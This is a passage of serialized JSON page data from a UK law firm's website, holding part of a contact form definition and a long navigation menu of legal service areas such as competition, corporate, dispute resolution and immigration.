Postcode","pattern":"","patternInvalidErrorMessage":"Please provide a valid value for Postcode","condition":null,"fileUploadOptions":null,"preValues":[],"settings":{"defaultValue":"","placeholder":"Your postcode","showLabel":"True","maximumLength":"","fieldType":"text","autocompleteAttribute":""},"type":{"id":"3f92e01b-29e2-4a30-bf33-9df5580ed52c","name":"Short answer","supportsPreValues":false,"supportsUploadTypes":false,"renderInputType":"Single"}}]},{"caption":"","width":6,"fields":[]}]},{"id":"d8b96dcb-c194-4712-ff72-e503dfc0810f","caption":"","condition":null,"columns":[{"caption":"","width":12,"fields":[{"id":"28713639-f102-4ac6-a46c-1aabbe52af78","caption":"Tell us more","helpText":"","placeholder":null,"cssClass":null,"alias":"tellUsMore","required":true,"requiredErrorMessage":"Please provide a value for Tell us more","pattern":"[\\w]+","patternInvalidErrorMessage":"Please provide a valid value for Tell us more","condition":null,"fileUploadOptions":null,"preValues":[],"settings":{"defaultValue":"","placeholder":"Tell us a little more information about your enquiry...","showLabel":"True","autocompleteAttribute":"","numberOfRows":"4","maximumLength":"4000"},"type":{"id":"023f09ac-1445-4bcb-b8fa-ab49f33bd046","name":"Long answer","supportsPreValues":false,"supportsUploadTypes":false,"renderInputType":"Single"}},{"id":"549f2631-2dcf-40c7-8a0f-8cf788a9d284","caption":"reCAPTCHA","helpText":"","placeholder":null,"cssClass":null,"alias":"reCAPTCHA","required":true,"requiredErrorMessage":"Please provide a value for reCAPTCHA","pattern":"","patternInvalidErrorMessage":"Please provide a valid value for reCAPTCHA","condition":null,"fileUploadOptions":null,"preValues":[],"settings":{"theme":"","size":"","errorMessage":"","showLabel":"True"},"type":{"id":"b69deaeb-ed75-4dc9-bfb8-d036bf9d3730","name":"Recaptcha2","supportsPreValues":false,"supportsUploadTypes":false,"renderInputType":"Single"}},{"id":"610f472d-90fb-42b5-94ae-88fc13c71dfb","caption":"Source","helpText":"","placeholder":null,"cssClass":null,"alias":"source","required":false,"requiredErrorMessage":"Please provide a value for Source","pattern":"","patternInvalidErrorMessage":"Please provide a valid value for Source","condition":null,"fileUploadOptions":null,"preValues":[],"settings":{"defaultValue":"https://www.freeths.co.uk/people/jane-maitland/"},"type":{"id":"da206cae-1c52-434e-b21a-4a7c198af877","name":"Hidden","supportsPreValues":false,"supportsUploadTypes":false,"renderInputType":"Custom"}}]}]}]}],"validationRules":[]},"submitText":"Submit","submitUrl":"/umbraco/api/forms/PostForm","reCaptchaSiteKey":"6LeshX0kAAAAAEq5LeLXwRMFIAeh1aWyC5zLKMTx"},"formTitle":"Get in touch","formIntro":"<p>For general enquiries, please complete this form and we will direct your message to the most appropriate person.</p>","items":[{"id":"2843256c-07d0-4152-adf0-bb798d74c7cf","graphic":{"src":"placeholder/phone-midnight","altText":"","width":null,"height":null,"focalPoint":{"left":0.5,"top":0.5}},"number":null,"factText":"Telephone","contextText":"<p><a href=\"tel:03301001014\">0330 100 1014</a></p>"}],"theme":"coral","isBrightBackground":false,"anchorId":"","id":"40a3ac6d-db13-4109-87ff-33c21395851d","pageContext":{"isEditMode":false,"documentId":0}}},{"id":"react_0HNIQIO9477FG","name":"Components.GlobalStyles","props":null},{"id":"react_Components_Header_B6B3A0EC735C58BA3600D70EBC637E6B","name":"Components.Header","props":{"accountCta":{"id":"1987652113","target":"_self","accessibleText":null,"text":"HR Portal Login","url":"/hr-portal-login/","external":null},"searchResultsUrl":"/search/","navItems":[{"id":"83f0892f-45e4-4b6c-9030-a1debe7b17a7","intro":null,"menuType":"simple","sectionTitle":null,"sectionImage":{"src":"Website Banner Images/Other/VACANCIES_-_Human-resource-management-and-recruitment-business-concept_-Hand-putting-wood-cube-block-on-top-pyramid_-Copy-space-865562744_5709x3707","altText":"People","width":null,"height":null,"focalPoint":{"left":0.5,"top":0.5}},"sectionSummary":"","target":null,"text":"People","url":"/people/","children":[]},{"id":"e11f9da7-e9c8-4b1d-bec8-2182a3976a15","intro":null,"menuType":"simple","sectionTitle":null,"sectionImage":null,"sectionSummary":"","target":null,"text":"Legal Services","url":null,"children":[{"id":"d4bd5e26-07a1-4e5b-9927-02798e701502","intro":null,"target":null,"text":"Banking & Finance","url":"/legal-services/banking-finance/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"ac6d7e94-e95f-4055-8d2e-f4477db94a8a","intro":null,"target":null,"text":"Commercial Contracts","url":null,"sectionImage":null,"sectionSummary":null,"theme":null,"children":[{"id":"2e55756b-0bed-4523-a68f-5831f46963b6","intro":null,"target":null,"text":"Commercial Contracts","url":"/legal-services/commercial-law/commercial-contracts/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"0191f110-9903-48fc-82a4-94d36bb7714e","intro":null,"target":null,"text":"Franchise Law","url":"/legal-services/commercial-law/franchise-law/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"d1aec22e-3c86-4c53-945e-36467dd004d4","intro":null,"target":null,"text":"Technology & Data","url":"/legal-services/technology-and-data/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]}]},{"id":"bc21280c-fae2-4615-b4a3-5ecb45b277bf","intro":null,"target":null,"text":"Competition","url":"/legal-services/competition/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[{"id":"e53f1ffa-283c-4235-9c0f-d55f802e49c7","intro":null,"target":null,"text":"Competition Law, Cartels & Investigations","url":"/legal-services/competition/competition-law-cartels-and-investigations/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"05dd6423-2c47-4f9d-92e1-042df97e1913","intro":null,"target":null,"text":"Competition Litigation","url":"/legal-services/competition/competition-litigation/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"b09c24fe-9d85-4cd4-a197-6785574c3746","intro":null,"target":null,"text":"Merger Control","url":"/legal-services/competition/merger-control/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"8a26634e-387b-4a5f-85f4-90fc9af1e995","intro":null,"target":null,"text":"National Security and Investment Regime","url":"/legal-services/competition/national-security-and-investment-regime/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"c6a352cf-9c47-44de-becd-d905ff468b5d","intro":null,"target":null,"text":"Procurement Law & Litigation","url":"/legal-services/competition/procurement-law-litigation/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"1d4b670b-b1d0-472f-8701-6c1b9ed6d190","intro":null,"target":null,"text":"Regulatory & Trade Remedies Law","url":"/legal-services/competition/regulatory-trade-remedies-law/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"1a8f3f93-8975-4a91-90cf-97ff34be5848","intro":null,"target":null,"text":"Subsidy Control","url":"/legal-services/competition/subsidy-control/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]}]},{"id":"fbb0d2c3-5134-4251-892e-048fe077f2ad","intro":null,"target":null,"text":"Compliance & Regulatory","url":"/legal-services/compliance-regulatory/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[{"id":"809461e2-ca5f-41f1-a3e8-27e08c9deadd","intro":null,"target":null,"text":"Bribery & Corruption","url":"/legal-services/compliance-regulatory/bribery-corruption/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"cb77f9be-9f49-4096-b14e-b7d2480d7b5a","intro":null,"target":null,"text":"Competition Law","url":"/legal-services/compliance-regulatory/competition-law/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"8b0d563c-8c27-422a-9dbf-f8ccbfe1ab31","intro":null,"target":null,"text":"Coroner’s Inquests","url":"/legal-services/compliance-regulatory/coroner-s-inquests/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"ce481696-ca10-4fc6-967c-ba6c2bb076c5","intro":null,"target":null,"text":"Corporate Manslaughter & Health & Safety","url":"/legal-services/compliance-regulatory/corporate-manslaughter-health-safety/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"28fedab7-d280-42a4-a716-4654e702eab0","intro":null,"target":null,"text":"Data Protection & Cybersecurity","url":"/legal-services/technology-and-data/data-protection-cybersecurity/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"231ea893-4e33-4c44-8c11-b7e4611826f7","intro":null,"target":null,"text":"Dawn Raids","url":"/legal-services/compliance-regulatory/dawn-raids/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"308a6e0a-4aaf-4e53-b904-63d403fa0a70","intro":null,"target":null,"text":"FCA Investigations & Enforcement Action","url":"/legal-services/compliance-regulatory/fca-investigations-enforcement-action/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"1841d016-bd61-4f85-9b65-91aac26c6cec","intro":null,"target":null,"text":"Licensing","url":"/legal-services/compliance-regulatory/licensing/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"86724c67-27f0-4f7c-aa3d-9e779e08e322","intro":null,"target":null,"text":"Product Recall","url":"/legal-services/compliance-regulatory/product-recall/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"25e6e3de-2b75-4021-8c5c-0086ce699a3f","intro":null,"target":null,"text":"Serious Fraud & HMRC Investigations","url":"/legal-services/compliance-regulatory/serious-fraud-hmrc-investigations/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]}]},{"id":"7b82f6a8-b984-4cb6-9283-b120a5595a4f","intro":null,"target":null,"text":"Construction & Engineering","url":"/legal-services/construction-engineering/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[{"id":"1595505b-c55b-45ec-8745-8a3a46e21ef9","intro":null,"target":null,"text":"Building Safety Act Focus Group","url":"/legal-services/construction-engineering/building-safety-act-focus-group/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"e13f00b8-9a6e-435d-8b4e-6e2870723daf","intro":null,"target":null,"text":"Construction & Engineering Disputes","url":"/legal-services/dispute-resolution/construction-engineering-disputes/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]}]},{"id":"92806db5-31d8-477d-b859-2edc5982efe5","intro":null,"target":null,"text":"Corporate","url":"/legal-services/corporate/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[{"id":"555edf98-c8a1-42e9-9117-4ef4073b37af","intro":null,"target":null,"text":"Accelerated M&A","url":"/legal-services/corporate/accelerated-ma/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"9976c9c3-bc85-409e-a7e7-738727570d7f","intro":null,"target":null,"text":"Business Structures","url":"/legal-services/corporate/business-structures/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"87d74b06-6b2a-45a0-8777-a9e9b73b2670","intro":null,"target":null,"text":"Competition","url":"/legal-services/competition/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[{"id":"2afaf042-ab3a-4aa5-ae10-86f265e60a5d","intro":null,"target":null,"text":"Competition Law, Cartels & Investigations","url":"/legal-services/competition/competition-law-cartels-and-investigations/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"3f0086ac-4e40-4222-a70f-eec60b8e8fe8","intro":null,"target":null,"text":"Competition Litigation","url":"/legal-services/competition/competition-litigation/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"11f006c4-296f-47ed-97d0-d0472fb2c18c","intro":null,"target":null,"text":"Merger Control","url":"/legal-services/competition/merger-control/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"e6dbeef7-dc28-46ac-ad3b-76c22506caa8","intro":null,"target":null,"text":"National Security & Investment Regime","url":"/legal-services/competition/national-security-and-investment-regime/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"f6e30970-4eea-4793-9009-90d6e3b8d1f2","intro":null,"target":null,"text":"Procurement Law & Litigation","url":"/legal-services/competition/procurement-law-litigation/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"f0db6448-cac0-4455-9c64-2bbc0cc098a6","intro":null,"target":null,"text":"Regulatory & Trade Remedies Law","url":"/legal-services/competition/regulatory-trade-remedies-law/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"09aeceb7-e5f9-41d0-a392-d6ebc9f63de5","intro":null,"target":null,"text":"Subsidy Control","url":"/legal-services/competition/subsidy-control/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]}]},{"id":"1f3a4ca2-4502-4543-b717-0b1c756dc356","intro":null,"target":null,"text":"Corporate Deals","url":"/legal-services/corporate/corporate-deals/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"0c1af241-a617-48d2-a538-8f9bd4b46097","intro":null,"target":null,"text":"Equity Capital Markets","url":"/legal-services/corporate/equity-capital-markets/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"94ec4198-ce0b-47b2-b20a-5ca661e04e8d","intro":null,"target":null,"text":"Fast-Growth Companies, Startups & Venture Capital","url":"/legal-services/corporate/fast-growth-companies-startups-venture-capital/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"43895395-3117-4464-b3d1-2920536e900f","intro":null,"target":null,"text":"Indirect Real Estate","url":"/legal-services/corporate/indirect-real-estate/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"d98720e0-7e6b-4bd1-b638-0391262ed244","intro":null,"target":null,"text":"International","url":"/legal-services/corporate/international/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"9f8cb19d-9131-419c-9a14-109134f12f17","intro":null,"target":null,"text":"Mergers & Acquisitions","url":"/legal-services/corporate/mergers-acquisitions/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"47939d94-04cb-4d31-8714-ef28e501f3fb","intro":null,"target":null,"text":"Private Equity","url":"/legal-services/corporate/private-equity/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"a952fb88-ea4c-4b46-a228-c98f4d772bca","intro":null,"target":null,"text":"Special Situations","url":"/legal-services/corporate/special-situations/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"34507933-b02e-4869-bbd8-074a330704f9","intro":null,"target":null,"text":"Tax","url":"/legal-services/corporate/tax/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[{"id":"1a317b71-126c-45ac-8a50-8bd1756afccb","intro":null,"target":null,"text":"Specialist Real Estate Tax","url":"/legal-services/corporate/tax/specialist-real-estate-tax/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"3e98e32c-008d-4512-980c-d97c5ec7d396","intro":null,"target":null,"text":"International Tax","url":"/legal-services/corporate/tax/international-tax/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"beefeda9-d427-4785-8609-6345cbf2061c","intro":null,"target":null,"text":"Specialist Tax Restructuring & Reorganisations","url":"/legal-services/corporate/tax/specialist-tax-restructuring-reorganisations/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]}]}]},{"id":"2d83a420-be2a-41a0-9708-d68c1e67b47c","intro":null,"target":null,"text":"Dispute Resolution","url":"/legal-services/dispute-resolution/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[{"id":"c5c0fc0e-d19c-47fa-8c98-7069bb122dbf","intro":null,"target":null,"text":"Assets of Community Value","url":"/legal-services/dispute-resolution/assets-of-community-value/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"ece3883e-397b-4843-a7ba-4b3a518dc1a5","intro":null,"target":null,"text":"Actions Against Directors","url":"/legal-services/dispute-resolution/actions-against-directors/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"2dba3730-e726-4c69-941a-03f4853cc9a5","intro":null,"target":null,"text":"Business Debt Recovery","url":"/legal-services/dispute-resolution/business-debt-recovery/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"6df0d3a1-48d3-49ea-b006-5f3cf5cd8f98","intro":null,"target":null,"text":"Charity Disputes","url":"/legal-services/dispute-resolution/charity-disputes/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"f4e499b7-f30e-47b7-8151-54d8eec98d8b","intro":null,"target":null,"text":"Commercial Contract Disputes","url":"/legal-services/dispute-resolution/commercial-contract-disputes/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"5e9e8a21-4d50-415a-b392-f7eda6590186","intro":null,"target":null,"text":"Commercial Mediation","url":"/legal-services/dispute-resolution/commercial-mediation/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"48db0d42-fc20-4302-8b8e-9b91c9ca560c","intro":null,"target":null,"text":"Construction & Engineering Disputes","url":"/legal-services/dispute-resolution/construction-engineering-disputes/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"50b8371b-58c9-44bf-8d71-a06e4782d3bb","intro":null,"target":null,"text":"Corporate & M&A Disputes","url":"/legal-services/dispute-resolution/corporate-and-ma-disputes/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"428499ab-e389-4f07-a523-0f0cf233901b","intro":null,"target":null,"text":"Data Theft & Protection","url":"/legal-services/dispute-resolution/data-theft-protection/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"2ef49057-518c-489d-9093-f3951f080ad9","intro":null,"target":null,"text":"Employment Restrictive Covenant Disputes","url":"/legal-services/dispute-resolution/employment-restrictive-covenant-disputes/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"5dd7478d-ce27-47a5-b7a9-e9343a224b0c","intro":null,"target":null,"text":"Insurance Claims & Disputes","url":"/legal-services/dispute-resolution/insurance-claims-disputes/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[{"id":"a4e2a9ad-09b1-404f-9555-b2eca08e57c5","intro":null,"target":null,"text":"Business Interruption","url":"/legal-services/dispute-resolution/insurance-claims-disputes/business-interruption-insurance-the-deadline-on-claims-limitation-approaches/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"2542e720-0626-489b-bef3-8197f3fee4c6","intro":null,"target":null,"text":"Cyber Insurance Claims","url":"/legal-services/dispute-resolution/insurance-claims-disputes/cyber-insurance-claims/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"07ff6946-e39b-432b-beb6-deff2d4fb655","intro":null,"target":null,"text":"Employers and Public Liability","url":"/legal-services/dispute-resolution/insurance-claims-disputes/employers-and-public-liability-claims-and-insurance/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"08f06ef1-35a5-48fd-90e3-feee16c260d1","intro":null,"target":null,"text":"Directors & Officers Liability Insurance","url":"/legal-services/dispute-resolution/insurance-claims-disputes/directors-and-officers-liability-insurance/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"fc16a81f-1d7e-4f96-88ff-3abc71785feb","intro":null,"target":null,"text":"Product Liability Claims","url":"/legal-services/dispute-resolution/insurance-claims-disputes/product-liability-claims/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"079925da-46b3-44da-8d73-95e3f64aa5ad","intro":null,"target":null,"text":"Professional Indemnity Insurance Claims","url":"/legal-services/dispute-resolution/insurance-claims-disputes/professional-indemnity-insurance-claims/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"adfe85cb-d97d-4cf0-8869-4a16495325a1","intro":null,"target":null,"text":"Property and Casualty Insurance","url":"/legal-services/dispute-resolution/insurance-claims-disputes/property-and-casualty-insurance/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"0acf47dd-29dc-403f-b173-46cd1dcace83","intro":null,"target":null,"text":"Policy Coverage","url":"/legal-services/dispute-resolution/insurance-claims-disputes/policy-coverage/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"98d36154-769c-49b2-8ce9-5f98bbc2eb9f","intro":null,"target":null,"text":"Subrogated Recoveries","url":"/legal-services/dispute-resolution/insurance-claims-disputes/subrogated-recoveries/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"f254ef37-9973-493b-9d21-ca1fd68f2740","intro":null,"target":null,"text":"Trade Credit Insurance & Claims","url":"/legal-services/dispute-resolution/insurance-claims-disputes/trade-credit-insurance-claims/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"7810e229-4c89-433d-9584-24f2875465d0","intro":null,"target":null,"text":"Warranty & Indemnity Insurance","url":"/legal-services/dispute-resolution/insurance-claims-disputes/warranty-indemnity-insurance/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]}]},{"id":"ca306b9f-fd25-4327-bd05-0620b8c17847","intro":null,"target":null,"text":"Injunctions, Emergency Court Relief & Search Orders","url":"/legal-services/dispute-resolution/injunctions-emergency-court-relief-search-orders/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"11875c5c-f36d-44a3-ae80-a779649b9c11","intro":null,"target":null,"text":"International Arbitration","url":"/legal-services/dispute-resolution/international-arbitration/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[{"id":"345f3758-4857-4548-842f-d183f204d688","intro":null,"target":null,"text":"Commercial Arbitration","url":"/legal-services/dispute-resolution/international-arbitration/commercial-arbitration/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"74b74fbb-ada2-4523-ae77-a811af1ee922","intro":null,"target":null,"text":"International Risk Management","url":"/legal-services/dispute-resolution/international-arbitration/international-risk-management/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]}]},{"id":"c3730fb4-1fe8-41ed-b59f-d519da198dfc","intro":null,"target":null,"text":"International Litigation, Mediation & ADR","url":"/legal-services/dispute-resolution/international-litigation-mediation-adr/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"83279e0f-72d1-40ff-9643-79399f26b7c5","intro":null,"target":null,"text":"Partnership Disputes","url":"/legal-services/dispute-resolution/partnership-disputes/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"4f6a946f-e7ea-4b5b-b2f6-5b06677bab4b","intro":null,"target":null,"text":"Post Office Scandal – Averting Group Actions","url":"/legal-services/dispute-resolution/post-office-scandal-averting-group-actions/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"b867d0e4-9237-4cf2-a133-4ec0390ac5a9","intro":null,"target":null,"text":"Professional Negligence","url":"/legal-services/dispute-resolution/professional-negligence/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"ae341c1d-73c7-4e38-ac37-bcfb46915978","intro":null,"target":null,"text":"Property Disputes","url":"/legal-services/dispute-resolution/property-disputes/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"4adfaace-da4e-42e2-a1da-e5ce5262cb12","intro":null,"target":null,"text":"Shareholder Disputes","url":"/legal-services/dispute-resolution/shareholder-disputes/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"a149743a-b5aa-4cb0-b2e9-f0f0cca6b145","intro":null,"target":null,"text":"Technology Dispute Resolution","url":"/legal-services/dispute-resolution/technology-dispute-resolution/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]}]},{"id":"8c2ce985-93bc-473d-b49a-4d16958bfe24","intro":null,"target":null,"text":"Employment, Immigration & Pensions","url":null,"sectionImage":null,"sectionSummary":null,"theme":null,"children":[{"id":"a6897ac0-6b0f-4b8b-b1bd-f04f0a3b7739","intro":null,"target":null,"text":"Employment","url":"/legal-services/commercial-law/employment/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"ee269b76-c4bc-4798-82c2-48d0ad9b7234","intro":null,"target":null,"text":"Pensions","url":"/legal-services/commercial-law/pensions-law/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"d8b93e4c-1dcb-404b-a376-5129024e2521","intro":null,"target":null,"text":"Immigration","url":"/legal-services/commercial-law/business-immigration/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[{"id":"bbcb4afe-6450-4b15-a02c-15cf01022ed5","intro":null,"target":null,"text":"Immigration Sponsor Licences","url":"/legal-services/commercial-law/business-immigration/immigration-sponsor-licences/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"6997257b-e5ec-416d-9ab1-ba1bff375986","intro":null,"target":null,"text":"UK Work Visas / Skilled Workers","url":"/legal-services/commercial-law/business-immigration/uk-work-visas/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"dcf96c88-a908-442c-a4e3-35c0b630d04f","intro":null,"target":null,"text":"Setting up a Business in the UK","url":"/legal-services/commercial-law/business-immigration/setting-up-a-business-in-the-uk/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"2255c217-9416-49cb-80c7-d2ad8d26a99b","intro":null,"target":null,"text":"Specialist Work Visas","url":"/legal-services/commercial-law/business-immigration/specialist-work-visas/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"07fe0e28-6e3f-41f0-ba99-46f12cef64d6","intro":null,"target":null,"text":"Immigration Risk Management","url":"/legal-services/commercial-law/business-immigration/immigration-risk-management/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"f4999802-034c-4a90-bf7b-2794c9e13f24","intro":null,"target":null,"text":"Right to Work Advice & Updates","url":"/legal-services/commercial-law/business-immigration/right-to-work-advice-and-updates/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"e1aef5dd-ec94-4629-becd-be3fcf5dd689","intro":null,"target":null,"text":"Short Term & Temporary Work Visas","url":"/legal-services/commercial-law/business-immigration/short-term-and-temporary-work-visas/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"54629163-4e5e-4d11-ad58-3fc87f9d2e27","intro":null,"target":null,"text":"Business Visitors to the UK","url":"/legal-services/commercial-law/business-immigration/business-visitors-to-the-uk/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]}]}]},{"id":"9c5dcfe3-5751-4e01-98c2-4a06b8ed214e","intro":null,"target":null,"text":"Environmental Social & Governance","url":"/legal-services/real-estate/planning-and-environmental-law/environmental-law/environmental-social-governance/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"bc38df97-040f-4bdd-8b54-a3dc3af8dfa2","intro":null,"target":null,"text":"Infrastructure & Energy Projects","url":"/legal-services/infrastructure-energy-projects/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[{"id":"fbbfc6da-ddf9-4897-96d7-e536c21dfe15","intro":null,"target":null,"text":"Data Centres","url":"/legal-services/infrastructure-energy-projects/data-centres/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"8239c787-fb6a-4a4b-8504-a49e1233c007","intro":null,"target":null,"text":"Heat Networks","url":"/sectors/clean-energy-waste-sustainability/heat-networks/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"9e4fcb86-65df-4c74-a9d3-bf7efc054ce1","intro":null,"target":null,"text":"Infrastructure","url":"/sectors/infrastructure/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"567e58cc-3815-47b2-94fa-f11cb1040e2e","intro":null,"target":null,"text":"PFI Handback","url":"/sectors/infrastructure/pfi-handback/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"61b1e700-c574-4a3c-9c32-52aa965e4ef4","intro":null,"target":null,"text":"Zero Emission Vehicles & Charging Infrastructure","url":"/sectors/clean-energy-waste-sustainability/zero-emission-vehicles-charging-infrastructure/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]}]},{"id":"b5df3a41-db9d-44a9-8533-bc8754dc9c1a","intro":null,"target":null,"text":"Intellectual Property & Media","url":"/legal-services/commercial-law/intellectual-property-media/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[{"id":"57ccb801-cca6-452d-a3a6-fa8e51911aef","intro":null,"target":null,"text":"Advertising & Marketing","url":"/legal-services/commercial-law/intellectual-property-media/advertising-marketing/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"f853b485-bf6f-49b3-8440-160bbf4e2047","intro":null,"target":null,"text":"Digital & Social Media","url":"/legal-services/commercial-law/intellectual-property-media/digital-social-media/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"6470adeb-76c7-4b34-8b72-2398b3a2147b","intro":null,"target":null,"text":"Intellectual Property Disputes","url":"/legal-services/commercial-law/intellectual-property-media/intellectual-property-disputes/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"64e0ec95-fe22-4ca5-b07c-c5b31286892c","intro":null,"target":null,"text":"Patents","url":"/legal-services/commercial-law/intellectual-property-media/patents/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"c039f999-901a-4659-b89c-e71a954e266c","intro":null,"target":null,"text":"Reputation Protection Law","url":"/legal-services/commercial-law/intellectual-property-media/reputation-protection-law/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"4044318a-0f2d-424b-8abc-79f7d923816f","intro":null,"target":null,"text":"Trade Mark & Brand Management","url":"/legal-services/commercial-law/intellectual-property-media/trade-mark-brand-management/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]}]},{"id":"93cd74f2-12a3-4185-a5b7-7fc2ebf04512","intro":null,"target":null,"text":"Mergers & Acquisitions","url":"/legal-services/corporate/mergers-acquisitions/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"8f10e45e-8f52-41ea-9780-bd3d4a4edbdd","intro":null,"target":null,"text":"Planning & Environmental Law","url":"/legal-services/real-estate/planning-and-environmental-law/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[{"id":"3934b47c-d05e-4ccd-9166-e8fd6c7a9240","intro":null,"target":null,"text":"Environmental Law","url":"/legal-services/real-estate/planning-and-environmental-law/environmental-law/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"e56cdad2-5ca5-49f5-880f-6cd2074c3189","intro":null,"target":null,"text":"Natural Capital 